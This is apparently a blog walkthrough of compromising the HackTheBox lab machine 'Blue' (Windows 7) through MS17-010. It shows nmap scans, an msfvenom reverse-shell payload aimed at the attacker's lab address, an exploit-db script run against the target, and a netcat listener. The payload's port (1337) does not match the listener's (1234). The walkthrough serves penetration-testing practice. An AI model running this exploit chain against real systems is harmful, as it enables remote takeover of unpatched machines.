Today I am going to take down a machine called ‘Blue’. It’s a window 7 based machine. I didn’t expect that I could pwn the machine quite easily… Anyway, here is my walkthrough of it. By the way, it is not necessary mean that it is the sole way to compromise the machine. Ok enough said, let’s do some work…
nmap -sC -sV 10.10.10.40 -o nmap1.log
PORT STATE SERVICE VERSION [6/13] 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP) 49152/tcp open msrpc Microsoft Windows RPC 49153/tcp open msrpc Microsoft Windows RPC 49154/tcp open msrpc Microsoft Windows RPC 49155/tcp open msrpc Microsoft Windows RPC 49156/tcp open msrpc Microsoft Windows RPC 49157/tcp open msrpc Microsoft Windows RPC Service Info: Host: HARIS-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
nmap --script smb-vuln* -o smb-vuln.log 10.10.10.40
Nmap scan report for 10.10.10.40 Host is up (0.43s latency).
Not shown: 991 closed ports PORT STATE SERVICE
135/tcp open msrpc 139/tcp open netbios-ssn
445/tcp open microsoft-ds
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Host script results:
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_OBJECT_NAME_NOT_FOUND
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
After googling, I find this repository has everything you need for MS17-010 (aka eternal blue)
git clone https://github.com/helviojunior/MS17-010.git cd MS17-010
We need to develop a simple exploit (which could create reverse connection back from Window 7 machine to our Kali Linux machine). Remember, we are never going to depend on Meterpreter shell which is not allowed in the exam therefore, in lieu of aforementioned shell, I am going to use the shell_reverse_tcp shell.
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.4 LPORT=1337 -f exe > blue.exe
I don’t think you require me to explain what those option does because I have done it in my previous post. It is here.

Although MS17-010 contains the exploit but I didn’t use that, instead I did manually went to search an exploit from exploit-db
searchsploit MS17-010
cp /usr/share/exploitdb/exploits/windows/remote/42315.py .
Then we need to modify the exploit code. (I have highlighted the line where it is required to modify)
You need to place the guest username (perhaps you can see either from nmap result or following command can help you to understand there is a guest user). By the way, there is a two way to fill the guest user. One is conventional way to place username as guest and other way is simply filling the place by // (yes two forward slashes in between the quote).
Once modification is done then follow the following steps..

I used to divide the Terminal by using tmux and, in one shell you need to wait the reverse connection from the Window Machine.
nc -lvp 1234
And on another shell
python 42315.py 10.10.10.40
Once you are successful, you will get the system32 prompt like the screenshot below..

User flag (remember type in window command is same as cat in Linux – I know this claim is too much but let us be like this for time being)

Leave a Reply